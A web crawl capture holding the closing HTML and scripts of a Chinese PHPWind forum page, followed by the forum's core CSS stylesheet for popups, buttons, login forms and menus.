		var pw_bubble=new Bubble([{"name":"pw_all_tip_medal","id":"pw_all_pos_medal"}]);
		pw_bubble.init();
		//控制多媒体播放
		var videos=getElementsByClassName("video");
		for(var i=0,len=videos.length;i<len;i++){
(function(elem){
	toggleVideo(elem);
})(videos[i])
		}
		})
</script>

<!--快速版块浏览-->

<div id="menu_forumlist" style="display:none;">
	<div class="sbar-box-a" style="width:700px;">
		<div class="sbar-title" style="cursor:pointer" onclick="try{pw_bottom.hiddenTab();read.close();}catch(e){read.close();}">
	<span class="adel">隐藏</span>
	<span id="title_forumlist" class="b">快速跳转</span>
		</div>
		<div class="sbar-box-b">
<div class="forum-list-popout">

<dl class="cc">
	<dt>

	<a href="index.php?cateid=1">默认分类</a>

	</dt>
	<dd class="cc">

		<a href="thread.php?fid=2" onclick="return pwForumList(true,gIsPost,2);"><span>默认版块</span></a>

	</dd>
</dl>

</div>
		</div>
	</div>
</div>

<div id="photo_pop_mask" onclick="readImg.hidePhoto()" class="pImg_bg" style="display:none"></div>
<div id="photo_pop" class="pImg_wrap" style="display:none"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bcr1"></td><td class="pibg1"></td><td class="bcr2"></td></tr><tr><td class="pibg4"></td><td><div class="pImg tac">
<div id="imgLoading" class="imgLoading" style="margin:auto;">
<div class="aPre" id="prephoto" onclick="readImg.prevPhoto()" title="上一张"></div>
<div class="aNext" id="nextphoto" onclick="readImg.nextPhoto()" title="下一张"></div>
<img id="photo_path"  src="images/water/watermark.jpg" align="absmiddle" />
</div>
<div class="cc w" style="padding:10px 5px 5px;">
	<div class="fl mr10" id="photo_pop_page"></div><!--a href="javascript:;" class="fl mr20" onclick="readImg.viewAll()">原图</a-->
	<a href="javascript://" class="pImg_close" onclick="readImg.hidePhoto()">关闭</a>
</div>
</div></td><td class="pibg2"></td></tr><tr><td class="bcr4"></td><td class="pibg3"></td><td class="bcr3"></td></tr></tbody></table></div>

<!--弹窗遮罩-->
<!-- //start reply管理弹出 -->
<div id="postbatch" style="display:none" class="popout">
	<table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td>
		<div class="popoutContent">
<div>
	<div class="popTop" style="cursor:move;" onmousedown = "read.move(event);">
		<a href="javascript:void(0)" class="adel" onclick="closep()">关闭</a>
		<span class="mr20">选中<span class="b s2" id="select_count">1</span>篇</span>
	</div>
	<div class="p10 cc">

	</div>
	<div class="popBottom cc">
		<label class="fl"><input type="checkbox" onclick="replyManage.checkall(this);" value="" id="ajaxall" name="ajaxall">全选</label>
	</div>
</div>
		</div>
	</td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table>
</div>
<!-- //end reply管理弹出 -->
</div>
<center><br>
<div id="footer">
	<div class="mb5">
		<div class="bottom tac">
<span class="f12 mr10 s1"><a id="nav_key_up_12" href="sendemail.php" title="" >联系我们</a></span><span class="gray mr10">|</span><span class="f12 mr10 s1"><a id="nav_key_up_13" href="simple/" title="" >无图版</a></span><span class="gray mr10">|</span><span class="f12 mr10 s1"><a id="nav_key_up_14" href="m/introduce.php" title="" >手机浏览</a></span><span class="gray mr10">|</span><a href="job.php?action=erasecookie&verify=6e42141e" rel="nofollow">清除Cookies</a>
		</div>
	</div>
</div></center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d16286ed979459981df9bf36acfa5f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="mode/area/js/adminview.js"></script>

<script type="text/javascript" src="js/app_global.js"></script>
<script language="JavaScript">
var openmenu = {'td_sort' : 'menu_sort','td_post' : 'menu_post','td_post1' : 'menu_post','td_admin' : 'menu_admin'};
window.onReady(function(){read.InitMenu();});
WINDOW_LOADED=1;
</script>
<script>
onReady(function(){
	ajax.send("y.php?action=sync", "");
})
</script>


--- FILE ---
content_type: text/css
request_url: https://438390.com/bbs/images/pw_core.css?20111111
body_size: 7062
content:
/*-------------------------------------
#Description:      pw_core.css
#Version:          v1.5
#Author:           2010-4-11
#Recent:           2011-6-28
-------------------------------------*/
/*初始化结构*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,p,blockquote,th,td{margin: 0;padding: 0;}
h1,h2,h3,h4,h5,h6{font-size: 100%;font-weight: normal;}
ul,li{list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
th{text-align: left;}
td,th,div{word-break:break-all;word-wrap:break-word;}
form{display:inline;}
*{outline:none}
img{border:0;}
em,cite{ font-style:normal;}
blockquote{quotes: none;}
html{ font-size:12px;}
/*补丁*/
.mt10{margin-top:10px;}
.mb5{margin-bottom:5px;}
.mb10{margin-bottom:10px;}
.mb15{margin-bottom:15px;}
.mb20{margin-bottom:20px;}
.mr5{margin-right:5px;}
.mr10{margin-right:10px;}
.mr15{margin-right:15px;}
.mr20{margin-right:20px;}
.p5{padding:5px;}
.p10{padding:10px;}
.p15{padding:15px;}
.p20{padding:20px;}
/*清除浮动*/
.cc{*zoom:1;}
.cc:after{content:'\20';display:block;height:0;clear:both;visibility: hidden;}
.c{clear:both;font:0px/0px Arial;overflow:hidden;height:0;width:0;}
/*通用样式*/
.b,b{ font-weight:700;}
.w{white-space:nowrap;}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.cp{cursor:pointer;}
.hidden{display:none;}
.block{display:block;}
.vt,.vt td,.vt th{vertical-align:top;}
.link_down span,.link_up span{padding:0 10px 0 0;background:url(down.png) center right no-repeat; display:inline-block; cursor:pointer;}
.link_up span{ background:url(up.png) center right no-repeat;}
.divHr{background:#eaeaea;height:1px;overflow:hidden;margin:10px 0;}
/*通用字体*/
.f10,small,.small,.f9{font-size:10px;-webkit-text-size-adjust:none;}
.f12{font-size:12px}
.f14{font-size:14px}
.f16{font-size:16px;}
.f20{font-size:20px;}
.f24{font-size:24px;}
.fn,.fn a{font-weight:normal}
/*弹窗*/
.popoutContent{background:#ffffff;border:1px solid #bbbbbb;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=40);opacity:0.4;overflow:hidden;z-index:1005;line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:#bbbbbb;}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#bbbbbb;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
/*弹窗内容区域*/
.popTop{padding:5px 10px 3px;font-weight:700;font-size:14px;color:#333;border-bottom:1px solid #d9e5f2;background:#eaf2fa;height:21px;_height:16px;}
.popTop select,.popTop input{ font-size:12px;}
.popBottom{padding:5px 10px;background:#f7f7f7;border-top:1px solid #e4e4e4;text-align:center;}
.popCont{margin:30px 0 40px;line-height:2;color:#333; text-align:center; font-size:14px;}
.popoutContent table{width:100%;}
.popTop .adel{margin-top:4px;}
.popTop ul{margin-bottom:-4px;_position:relative;}
.popTop li{float:left;}
.popTop li a{line-height:24px;height:24px;padding:0 10px;float:left;color:#1b72af;font-size:12px;}
.popTop li a:hover{ text-decoration:none;}
.popTop .current a{border:1px solid #d9e5f2;background:#ffffff;border-bottom:0;color:#333;}
.popoutContent td{padding:5px 0 5px 10px;}
.popoutContent .tr3 td{padding:5px 5px 5px 10px;border-bottom:1px dotted #ccc;_border-bottom:1px dotted #f4f4f4;}
.popoutContent .z .tr3:hover td{background:#f5faff;}
.popoutContent .tr3 td td{border:0;}
/*链接操作*/
.adel,.aedit,.g_photosbox .updel{background:url(del.png) 9999px 9999px no-repeat;width:12px;height:13px;text-indent:-2000em;display:block;overflow:hidden;float:right;padding:0;-webkit-transition: all 0.2s ease-out; cursor:pointer;}
.adel,.g_photosbox .updel{ background-position:0 -15px}
.adel:hover,.g_photosbox .updel:hover{ background-position:-34px -15px;}
.aedit{ background-position:0 0;}
.aedit:hover{ background-position:-34px 0;}
/*全局按钮*/
span.btn ,span.bt ,span.btn2 ,span.bt2 ,span.bts ,span.btn span ,span.bt span ,span.btn2 span ,span.bt2 span ,span.bts span{background:url(button.png) 9999px 9999px;}
span.btn ,span.bt ,span.btn2 ,span.bt2 ,span.bts {padding:0 2px 0 0;zoom: 1;display: inline-block;vertical-align: middle; cursor: pointer; _display: inline;margin:0 3px;}
span.btn button ,span.bt button ,span.btn2 button ,span.bt2 button ,span.bts button{display:block;overflow:visible;width:auto;_width:0;border:0 none;background:none;text-decoration:none;vertical-align:middle;white-space:nowrap;cursor:pointer;}
span.btn span,span.bt span,span.bts span{display: block;padding:0 11px 0 13px;}
span.btn button,span.bt button,span.bts button{height:27px;margin:0 -13px;padding:0 15px;line-height:28px;font-size:14px;font-weight:700;padding-bottom:2px;_padding-bottom:0px;}
span.btn2 span,span.bt2 span{display: block;padding:0 5px 0 7px;*padding:0 7px 0 9px;}
span.btn2 button,span.bt2 button{height:21px;margin:0 -9px;padding:0 10px;line-height:21px;padding-bottom:2px;_padding-bottom:0px;}
span.btn{background-position:right 0;}
span.btn span{background-position:0 0;}
span.btn2{background-position:right -60px;}
span.btn2 span{background-position:0 -60px;}
span.bt{ background-position:right -30px;}
span.bt span{ background-position:left -30px;}
span.bt2{ background-position:right -85px;}
span.bt2 span{ background-position:left -85px;}
span.bts{ background-position:right -110px;}
span.bts span{ background-position:0 -110px;}
span.btn button,span.btn2 button{color:#ffffff;}
span.bt button,span.bt2 button{color:#333333;}
span.bts button{color:#cd4604;}
/*任务弹窗*/
.menu_tasksA_title,.menu_close,.menu_tasksA_title:hover b,.tasks_join i,.tasks_startA,.tasks_startA_old,.tasks_startB,.tasks_startB_old,.tasks_apply,.tasks_apply_old,.tasks_again,.tasks_receiving,.tasks_quit{background:url(job/menu_tasksA.png);}
.menu_tasksA{width:530px;left:50%;margin-left:-265px;top:50%;margin-top:-250px; position:absolute;border:1px solid #a6cbe7;}
.menu_tasksA_con{background:#fff;padding:10px 15px;border:3px solid #d5e6ed;}
.menu_tasksA_tab{border-bottom:1px solid #86b4d8;height:36px;margin-bottom:5px;}
.menu_tasksA_tab ul{padding-left:10px;padding-top:9px;position:absolute;}
.menu_tasksA_tab li{float:left;margin-right:5px;}
.menu_tasksA_tab li a{display:block;float:left;line-height:26px;height:26px;overflow:hidden;padding:0 20px;border:1px solid #cee3f6;border-bottom:none;background:#e6f2fe;color:#3266cb;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.menu_tasksA_tab li a:hover{ text-decoration:none;border-color:#85b3d5;}
.menu_tasksA_tab .current a{border-color:#85b3d5;background:#fff;line-height:27px;height:27px;font-weight:700;}
.menu_tasksA_title{display:block;border-top:1px solid #d6e6f5;height:28px;line-height:28px; font-size:14px;color:#4776d0;background-position:0 -380px;}
.menu_tasksA_title:hover{ text-decoration:none;color:#ff6600;}
.menu_tasksA_title b{width:9px;height:9px;display:block;float:left;overflow:hidden;margin:8px 5px 0 10px;display:inline;}
.menu_tasksA_title:hover b{background-position:-34px -350px;}
.current .menu_tasksA_title{ font-weight:700;color:#4776d0;}
.current .menu_tasksA_title b,.current .menu_tasksA_title:hover b{background:none;}
.menu_tasksA_con dl{padding:5px 0 10px 10px;}
.menu_tasksA_con dt{float:left;width:130px;margin-right:10px;}
.menu_tasksA_con dt img{border:1px solid #d4d4d4;padding:3px;background:#fff;width:120px;}
.menu_tasksA_con dd{float:left;width:310px;color:#666666;}
.menu_tasksA_con dd span{color:#3165ca;}
.menu_tasksA_con p.cc span{float:left;color:#666;}
.menu_tasksA_con p.cc em{float:left;height:18px;overflow:hidden;line-height:18px;width:240px;}
.task_legend{height:36px;overflow:hidden;line-height:18px;}
.menu_tasksA_con dd em{ font-style:normal;color:#ff5500;}
.tasktab_1{height:370px; overflow:auto;}
.menu_close{display:block;width:17px;height:17px;text-indent:-2000em;overflow:hidden;margin:7px 0 0 0;background-position:0 -350px;}
.menu_close:hover{background-position:-17px -350px;}
.tasks_join{padding-top:10px;}
.tasks_join a{float:right;margin-right:10px;color:#3266cc;font-weight:700;}
.tasks_join i{float:right;width:9px;height:9px;display:block;overflow:hidden; background-position:-43px -350px; text-indent:-2000em;margin:3px 5px 0 0;font-style:normal;}
/*任务按钮*/
.tasks_startA,.tasks_startA_old,.tasks_startB,.tasks_startB_old,.tasks_apply,.tasks_apply_old,.tasks_again,.tasks_receiving,.tasks_quit{width:102px;height:35px;overflow:hidden; text-indent:-2000em;display:block;padding:0;margin:0;float:left;}
.tasks_startA{ background-position:0 0;}
.tasks_startA_old{ background-position:0 -35px;}
.tasks_startB{background-position:0 -70px;}
.tasks_startB_old{ background-position:0 -105px;}
.tasks_apply{background-position:0 -140px;}
.tasks_apply_old{ background-position:0 -175px;}
.tasks_again{ background-position:0 -210px;}
.tasks_receiving{ background-position:0 -245px;}
.tasks_quit{display:block;width:73px;height:35px;overflow:hidden; text-indent:-2000em;background-position:0 -280px;float:left;margin-left:10px;}
/*头像*/
.img_50{display:block;float:left;background:url(g/facebg_a.png) no-repeat;width:50px;height:50px;}
.img_50:hover{ text-decoration:none;}
.img_50 img{width:44px;height:44px;margin:3px 6px 0 3px;cursor:pointer;}
.img_25 img{width:18px;height:18px;background:#fff;border:1px solid #ccc;padding:2px;}
.img{padding:5px;border:1px solid #e4e4e4;background:#fff;}
/*标题功能操作*/
.pwnew span{float:left;margin-right:5px;}
.pwnew a{padding:0 5px;margin:0;display:block;height:19px;float:left;line-height:19px;border:1px solid #cae2f2;color:#333333;cursor:pointer; font-family:Simsun;background:#fff;font-weight:100;}
.pwnew a:hover{border:1px solid #336699;background-color:#336699;color:#ffffff; text-decoration:none;}
.pwnew .one,.pwnew .one:hover{border:1px solid #336699;background-color:#336699;color:#ffffff;}
.pwnew .two{background:#fff url(down.png) 24px center no-repeat;cursor:pointer;padding:0 14px 0 3px;}
.pwnew .two:hover{border:1px solid #336699;background-color:#fff;}
.pwnew .two img{padding-top:1px;}
.pwnew #color_show{width:30px;border:1px solid #cae2f2;float:left;height:19px;background-color:#ffffff;cursor:pointer;}
/*分页*/

/*头部登录*/
/*.login{margin-top:5px;margin-right:70px;line-height:1.5;color:#ffff00;float:left;*float:none;}*/
.login{margin-top:15px;line-height:1.5;color:#666;float:right;*float:none;}
.login .s6{color:#666;}
.login .gray{color:#999;}
.login .input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;background:#fff;}
.login dt{width:60px;margin-left:10px;}
.login dd{}
.login dd p{ text-align:right;}
.l_info{padding:4px 0 0 0;white-space:nowrap;text-align:right;color:#000;}
.select_arrow{background:url(select_arrow.gif) no-repeat;display:block;text-indent:-2000em;height:15px;width:15px;margin:0 2px 0 0;overflow:hidden; text-align:left;}
.select_arrow:hover{background:url(select_arrow_over.gif) no-repeat;}
.pd5{padding:0 5px;}
.newmes{padding-left:20px;background:url(email.gif) left center no-repeat;}
/*87头部登录*/
.header_login{padding:17px 0;}
.login_row{float:left;height:22px;*height:21px;padding:0;width:100%;_overflow:hidden;}
.login_row .input{margin:0;width:130px;}
.login_label{float:left;width:0px;overflow:hidden;height:0;}
.login_forget{float:left;line-height:19px;width:100%; text-align:center;margin-bottom:5px;height:21px;overflow:hidden;}
.header_login .btn2,.header_login .bt2{margin:0;}
.login_checkbox{float:left;height:21px;margin-bottom:5px;}
.login_checkbox input{padding:0;margin:4px 3px 0 0;*margin:0 0 0 -3px;float:left;}
.login_checkbox label{display:inline-block;height:21px;line-height:19px;overflow:hidden;}
.header_login .select_arrow{ position:absolute;margin-left:120px;margin-top:3px;}
/*表单*/
textarea,input,select{font-size:12px;vertical-align:middle; font-family:Arial;}
textarea{border: 1px solid; border-color: #999999 #e1e1e1 #e1e1e1 #999999;padding:3px;background:#fff;line-height:1.5;}
select{padding:1px;}
.textareaA{width:332px;height:62px;overflow:auto;background:#fff;line-height:1.3;}
.input{border:1px solid; border-color: #999999 #e1e1e1 #e1e1e1 #999999;padding:2px 3px;background:#fff; font-size:1em;color:#000;}
.textareaA:hover,.input_img:focus,.input:focus{border:1px solid;border-color:#555 #aaa #aaa #555;background:#fffbde;}
.input_wa{width:120px;}
.input_wb{width:332px;}
.input_wc{width:67px;}
.select_wa{width:160px;}
.input_img{width:332px;display:inline-block;padding:0 3px 0;background:#fff;border:1px solid; border-color: #999999 #e1e1e1 #e1e1e1 #999999;min-height:20px; position:relative;_height:20px;}
.input_img	em{float:right;width:15px;height:16px;overflow:hidden;display:block;text-indent:-2000em;margin:2px 0 0 1px; cursor:pointer;position:absolute;bottom:3px;right:3px;}
.input_img input{float:left;border:0;padding:2px 0;*padding:4px 0 0;_padding:3px 0 0;width:70px;_height:14px;}
.input_img span{float:left;padding:0 4px 2px 0;line-height:18px;list-style:none;white-space:nowrap;margin-top:2px;}
.input_img span a{background:#f0f6f9;border-top:1px solid #a7cbe4;border-bottom:1px solid #a7cbe4;color:#20536f;display:block;float:left; text-decoration:none;outline:none;}
.input_img span a i{font-style:normal;border-left:1px solid #a7cbe4;border-right:1px solid #a7cbe4;cursor:pointer;display:block;float:left;height:15px;line-height:17px;margin:0 -1px;padding:0 5px 1px; white-space:nowrap;_padding:1px 5px 0;position:relative;}
.input_img span del{cursor:pointer;display:inline-block;height:7px;margin:-2px 0 0 3px;width:7px;background:url(input_del.png) 0 0 no-repeat;overflow:hidden; text-indent:-2000em;vertical-align:middle;padding:0;}
.input_img span del:hover{background-position:0 -7px;}
.input_down,.input_up{background:#ffffff url(input_down.png);}
.input_down:hover{ background-position:0 -16px; background-color:#999;}
.input_up{ background-position:0 -48px;}
.input_up:hover{ background-position:0 -32px; background-color:#999;}
/*操作提示*/
.rightTip,.wrongTip,.ignoreTip{padding:5px 10px 5px 24px;background:url(pwicon/ms_tips.png) 9999px 9999px no-repeat;line-height:1.2;zoom:1;}
.rightTip{border:1px solid #92e290;background-color:#f5faf3;color:#008800; background-position:-56px 4px;}
.wrongTip{border:1px solid #ff9a8f;background-color:#ffe4e1;color:#b91600;background-position:4px -56px;}
.ignoreTip{border:1px solid #cccccc;background-color:#f7f7f7;color:#666;padding-left:10px;}
.quoteTips{background:#fffae1 url(admin/lightbulb.png) 8px 6px no-repeat;padding:5px 10px 5px 28px;border:1px dotted #eca46a;}
/*门户前台管理*/
.view-current{position:relative;background:#ffffdb;*display:inline;padding:0;margin:0; list-style-position:outside}
.view-bg{border:solid 1px #f60;}
.view-hover{*display:inline;zoom:1;list-style-position:outside;}
.view-hover .open-none{display:none;}
.view-current .open-none{display:inline;}
/*模块管理*/
.pw_diy,#consolePanel{position:fixed;top:0px;_position: absolute;_top:expression(documentElement . scrollTop);}
.pw_diy{background:#fef5d4;right:-1px;margin-top:150px;width:20px;padding:5px 3px;overflow:hidden; text-align:center;border:1px solid #ee831f;line-height:18px;}
.pw_diy a{color:#ff5500;display:block;}
.pw_diy a:hover{ text-decoration:none;}
#consolePanel{z-index:10001;left:0px;width:100%;padding:5px 0; text-align:center;background:#ffffdb;border-bottom:2px solid #F60;line-height:21px;}
#consolePanel a{color:#0088ff; text-decoration:underline;}
#consolePanel a.fr{background:url(pwicon/consolePanel_close.png) no-repeat;width:17px;height:17px;overflow:hidden;text-indent:-2000em;display:block;margin:2px 20px 0 0;}
#consolePanel a.fr:hover{ background-position:0 -17px;}
/*全站信息提示*/
.pw_all_tip .adel,.pw_all_angle_top,.pw_all_angle_bot,.pw_all_tip dl,#pw_all_tip_tucool a.adel,.pw_all_angle_left,#pw_all_tip_usercard a.adel{background:url(pw_all_tip.png) no-repeat;}
#pw_all_tip{z-index:999;}
.pw_all_tip{padding:5px 10px;background:#ffffe3;border:1px solid #cccccc;line-height:20px;color:#333;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px; white-space:nowrap;}
.pw_all_tip a.adel{right:10px;top:10px;width:12px;height:12px; position:absolute; background-position:-48px 0;padding:0;margin:0;border:0 none; background-color:none;}
.pw_all_tip a.adel:hover{ background-position:-32px 0;}
.pw_all_tip p{margin-right:30px;}
.pw_all_tip a{color:#014c90;}
.pw_all_angle_top,.pw_all_angle_bot{overflow:hidden; background-position:0 0; position:absolute;margin-left:40px;width:11px;height:7px;}
.pw_all_angle_top{margin-top:-6px;}
.pw_all_angle_bot{background-position:-16px 0;margin-top:-1px;}
.pw_all_angle_left{ background-position:-65px 0;height:11px;width:7px; position:absolute;overflow:hidden;margin-top:10px;margin-left:-6px;}
.pw_all_tip dl{padding:5px 15px 5px 40px; background-position:0 -16px;}
.pw_all_tip dl dd{ text-align:right;padding-top:5px;}
#pw_all_tip_tucool{ font-size:12px;}
#pw_all_tip_tucool a,#pw_all_tip_usercard a{padding:0;margin:0;display:inline;float:right;border:0;line-height:18px;background:none;color:#014c90;font-weight:100;}
#pw_all_tip_tucool a.adel,#pw_all_tip_usercard a.adel{float:right;background-position:-48px 0; position:absolute;}
/*新鲜事 收藏*/
.gotoForum{background:#f1f8ff;padding:5px 10px;}
.gotoForum a,.allCollect,.allForward{background:url(pwicon/cmsicon.gif) 999px 999px no-repeat;}
.allCollect,.allForward{padding-left:20px;}
.allCollect{ background-position:-60px -20px;}
.allForward{ background-position:-40px -40px;}
.gotoForum a{padding-right:20px;background-position:15px 4px;}
/*积分变动提示*/
.credit{position:fixed;_position:absolute;z-index:1003;top:40%;left:50%;width:200px;margin-left:-100px;text-align:center;margin-top:-20px;}
.credit_wrap{-moz-box-shadow:0 0 5px #999;box-shadow:0 0 5px #999;border:1px solid #bebebe;}
.credit_cont{border:3px solid #fff;color:#fff;padding:10px 20px;background:#ff6a09;background: -webkit-gradient(linear, 0 0, 0 100%, from(#ff6a09), to(#d24e00));background: -moz-linear-gradient(top, #ff6a09, #d24e00);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6a09', endColorstr='#d24e00');}
.credit_cont em,.credit_cont span{display:inline-block; vertical-align:middle;line-height:20px;}
.credit_cont em{color:#ffdec6;}
.credit_cont .w{padding:0 10px;}
/*底部工具栏*/
.sbar-box-a{border:1px solid #8ebcc7;background-color:#f4fafb;}
.forum-list-popout { max-height:400px;_height:400px;overflow:auto;}
.forum-list-popout a:hover{text-decoration:none;}
.forum-list-popout dl{border-top:1px solid #dedede;line-height:24px;margin-top:-1px;}
.forum-list-popout a{background:none;padding:0;height:auto;}
.forum-list-popout dt{height:30px;line-height:30px;padding:0 10px;border-bottom:1px solid #dedede;background:#fafafa;_width:100%;}
.forum-list-popout dt a{display:inline;color:#555; text-decoration:underline;}
.forum-list-popout dd{padding:5px 10px;_width:100%;}
.forum-list-popout dd a{width:11em;margin-right:1em;float:left;display:inline;text-decoration:underline;color:#3566cc;}
.menu-post-bottom dt a{color:#555; cursor:text; text-decoration:none;}
.sbar-title{cursor: pointer;padding:5px 10px;}
.sbar-title .b,.sbar-title .b a{color:#6fa4b7; font-size:14px;}
.sbar-title a{color:#999; text-decoration:underline;}
.sbar-box-b{border:1px solid;border-color: #b8b8b8 #dedede #dedede #b8b8b8;background:#ffffff;margin:0 10px 15px;}
.startbar-menuleft,.startbar-menuright{right:-1px;_right:-2px;background-color:#f4fafb;position:absolute;bottom:24px;border:1px solid #8ebcc7;z-index:1001;}
.startbar-ui h6{padding:0 10px;line-height:24px;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background:#fafafa;}
/*返回顶部*/
#scrollBar a{background:url(pwicon/top.png) no-repeat;width:19px;height:57px;display:block;overflow:hidden; text-indent:-2000em; cursor:pointer;}
#scrollBar a:hover{ background-position: right 0;}
/*微薄表情弹窗*/
.popshow{width:360px;padding-bottom:10px;}
.popshow .adel{margin:7px 7px 0 0;display:inline;}
.triangle{background:url(g/triangle.png) no-repeat;width:14px;height:8px;overflow:hidden;float:left;}
.popshow .triangle{margin:-8px 0 0 22px; position:relative;}
.popshow ul{padding:5px 0 0 5px;width:330px;}
.popshow li{float:left;border:1px dashed #dddddd;padding:1px;margin:5px 0 0 5px;display:inline;}
.popshow li img{float:left;}
/*时间控件*/
.timeSelect{padding:1px solid #fff;width:180px;color:#333;line-height:18px;}
.timeSelect .input{width:20px;margin:0 5px;}
.timeSelect table{margin-bottom:5px;}
.timeSelect td,.timeSelect th{border-right:1px solid #d9e5f2;border-top:1px solid #d9e5f2; text-align:center; font-weight:100; font-family:Simsun;}
.timeSelect th{background:#f7fbff;}
.timeSelect td:hover{cursor:pointer;}
.timeSelect .sun{color:#f50;}
.timeSelect .sat{border-right:0 none;color:#080;}
.timeSelect .current,.timeSelect .current:hover{background:#308cb2;color:#fff;}
.timeSelect td span{display:block;border:1px solid #fff; cursor:pointer;-webkit-transition: all 0.5s ease-out;transition: all 0.2s ease-out;}
.timeSelect td span:hover{background:#dfeaf5;}
/*小名片*/
.card_small{width:300px;}
.card_small a{color:#333;}
.card_small a.s4{color:#014c90;}
.card_small dl{padding:10px 10px 7px;}
.card_small dt{float:left;width:60px;}
.card_small dd{float:left;width:220px;line-height:22px;}
.card_small .popBottom{padding:8px 0 8px 10px;border:0 none;height:30px;}
.card_small .popBottom ul{white-space:nowrap;height:30px;position:absolute;left:0;}
.card_small .card_medal_wrap{ white-space:nowrap;height:30px;overflow:hidden;width:240px;position:relative;float:left;}
.card_small .popBottom li{float:left;width:30px;margin-right:5px;}
.card_small .popBottom li img{float:left;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;width:30px;}
.card_small .popBottom li.open img{filter:alpha(opacity=100);-moz-opacity:1;opacity:1; cursor:pointer;}
.card_page{float:right;width:40px;margin-right:0;margin-top:3px;}
.card_page a{display:block;float:left;width:15px;height:24px;overflow:hidden;background:url(medal/card_page.png) -15px 0 no-repeat;text-indent:-2000em;}
.card_page a.card_next:hover,.card_page a.card_pre:hover{filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7;}
.card_page a.card_next{ background-position:-30px 0;}
.card_page a.card_pre_old{ background-position:0 0;}
.card_page a.card_next_old{ background-position:-45px 0;}
/*加关注*/
.add_follow,.add_following{padding-left:18px; background:url(pwicon/add_follow.png?0714) 0 1px no-repeat;color:#333;}
a.add_following{background-position:0 -30px;color:#999; cursor:default;}
a.add_following:hover{ text-decoration:none;}
/*在线图标*/
.man_ol,.women_ol,.man_unol,.women_unol{display:inline-block; width:9px; height:16px; overflow:hidden; text-indent:-2000em; background:url(online.gif) no-repeat; vertical-align:middle;*float:left;_display:block;margin-top:-2px;}
.man_ol{ background-position:-20px center;}
.women_ol{ background-position:0 center;}
.man_unol{ background-position:-60px center;}
.women_unol{ background-position:-40px center;}
/*内容区域排列*/
.tpc_content ol,.tpc_content ol li{list-style-type:decimal;}
.tpc_content ul,.tpc_content ul li{list-style-type:disc;}
/*下拉菜单*/
.pw_menu,.menu-post{border:1px solid #a6cbe7;background:#fff;}
.pw_menuBg{padding:0 10px 10px;}
.pw_menu h6{ position:absolute;border:1px solid #a6cbe7;background:#fff;border-bottom:0;right:-1px;padding:0 4px;margin-top:-18px;height:17px;line-height:18px;white-space:nowrap;}
.pw_menu h6{*margin-top:-20px;*height:19px;}
.pw_menu h6 a:hover{ text-decoration:none;}
.pw_menu h6 img{*margin-top:2px;}
.menuList{background:#fff;padding:1px;width:100px;}
.menuList li{width:100%;}
.menuList a{line-height:25px;height:25px;padding:0 10px;display:block;overflow:hidden;}
.menuList a:hover{background:#e6f2fe url(menubg.png) repeat-x; text-decoration:none;color:#666;}
.menuList img{ vertical-align:middle;white-space:nowrap;margin-left:-5px;_margin-top:4px;margin-right:5px;}
.menuListB li{float:left;width:10%;height:23px;margin:0;overflow:hidden;}
.menuListC li{float:left;white-space:nowrap;}
/*双列列表*/
.menu-half{padding:5px 0;}
.menu-half li{width:49%;float:left;padding:3px 0;height:19px;overflow:hidden;text-indent:1.5em;}
.menu-half li a{float:left;}
.exp{border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-top:10px;line-height:1;padding:10px 20px;}
.menu_half li{width:49.5%;float:left;}
/*风格切换*/
.menuSkin{background:#ffffff;width:405px;padding:0 0 10px 10px;}
.menuSkin li{float:left;margin:10px 10px 0 0;border:2px solid #ffffff;background:#fff;}
.menuSkin li a{float:left;width:114px;height:85px;display:block;border:1px solid #b4b4b4;padding:2px;background:#ff url(nopreview.png) no-repeat;color:#666;}
.menuSkin li a:hover{text-decoration:none;}
.menuSkin li:hover,.menuSkin li.current{border:2px solid #65b954;}
.menuSkin li i{width:114px;height:60px;cursor:pointer;display:block;}
.menuSkin li p{padding-top:5px;}
.menuSkin li span{padding:6px 0 2px; text-align:center;display:block;cursor:pointer;float:left;width:100%;height:18px;}
.menuSkin li input{padding:0;margin:0; vertical-align:middle;display:none;}
.menuSkin li.current span,.menuSkin li.current p{background:url(register/regright.png) 95px 5px no-repeat;}
/*好友分组选择*/
.friListA{height:150px;overflow:auto;overflow-x:hidden;padding:0 10px;width:307px; cursor:pointer;}
.friListA li{height:20px;line-height:20px;float:left;width:130px;margin:5px 10px 0 0;padding:0 0 0 5px;}
.friListA li input{ vertical-align:middle;margin-right:5px;}
